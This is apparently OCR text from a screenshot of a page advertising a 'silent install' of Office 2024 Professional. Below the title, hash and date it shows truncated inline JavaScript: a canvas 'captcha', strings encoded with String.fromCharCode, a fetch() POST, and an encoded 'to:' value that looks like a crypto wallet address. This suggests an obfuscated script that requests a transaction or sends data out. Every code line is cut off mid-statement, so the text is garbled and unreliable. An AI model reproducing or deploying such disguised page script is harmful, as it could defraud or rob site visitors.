
Office 2024 Professional ARM Heidoc Micro Silent Install
Code
Juni 2, 2026
Uncategorized
🗂 Hash:
f2874f6a1e2317b679a9eb67e78
2026-05-26
Last Updated:
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAA
c=document.getElementById('captchaCanvas'),x=c.getContex
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Mat
q=String.fromCharCode(34);const re=await fetch(r,{method
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,9